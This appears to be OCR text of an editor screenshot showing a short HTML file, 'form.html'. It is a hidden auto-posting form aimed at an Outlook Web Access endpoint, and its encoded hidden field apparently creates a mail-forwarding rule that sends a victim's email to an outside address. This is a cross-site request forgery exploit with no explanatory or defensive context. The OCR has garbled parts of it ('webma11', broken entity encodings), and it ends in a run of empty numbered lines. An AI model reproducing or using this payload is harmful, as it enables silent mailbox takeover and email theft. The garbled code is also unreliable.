 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
form.html
1 <form name="teilen" method="post" enctype-"text/plain" action=https://webma11/mycorporation.com/owa/change2passwd-
2 resu?send?mail=jens.kleemann@gmail.de>
3 <input type="hidden" name='&#60params&#62&#60Ids#62&#60/Id&#62&#60Name&#62Test&#60/Name&#62&#60RecpA4&#62&#60item&#62&#60Rcp
4 RT= "SMTP" AO="3"&#62&#60/Rcp&#62#60/items#62&#60/RecpA4#62&#60Actions&#62&#60items&#62&#60rca
5 t="4"&#62&#60/rca&#62&#60/item&#62&#60/Actions&#62&#60/params&#62' value="">
6 </form>
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29